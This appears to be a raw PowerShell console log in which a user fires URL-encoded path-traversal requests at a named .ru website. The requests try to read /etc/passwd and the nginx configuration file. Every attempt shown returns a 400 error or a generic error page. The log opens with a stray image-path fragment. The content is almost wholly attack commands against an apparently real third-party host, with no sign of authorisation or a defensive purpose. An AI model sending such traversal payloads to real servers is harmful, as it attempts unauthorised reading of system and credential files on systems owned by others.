 + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\User> curl -Uri "https://dshi46.ru/..%2f..%2f..%2f..%2fetc%2fpasswd" | select -First 5
curl : 400 Bad Request
nginx
строка:1 знак:1
+ curl -Uri "https://dshi46.ru/..%2f..%2f..%2f..%2fetc%2fpasswd" | sele ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\User> curl -Uri "https://dshi46.ru/..%5c..%5c..%5c..%5cetc%2fpasswd" | select -First 5
curl : ВЕРНУТЬСЯ НА ГЛАВНУЮ СТРАНИЦУ
строка:1 знак:1
+ curl -Uri "https://dshi46.ru/..%5c..%5c..%5c..%5cetc%2fpasswd" | sele ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\User> curl -Uri "https://dshi46.ru/..%2f..%2f..%2fetc%2fnginx%2fnginx.conf" | select -First 5
curl : 400 Bad Request
nginx
строка:1 знак:1
+ curl -Uri "https://dshi46.ru/..%2f..%2f..%2fetc%2fnginx%2fnginx.conf" ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\User>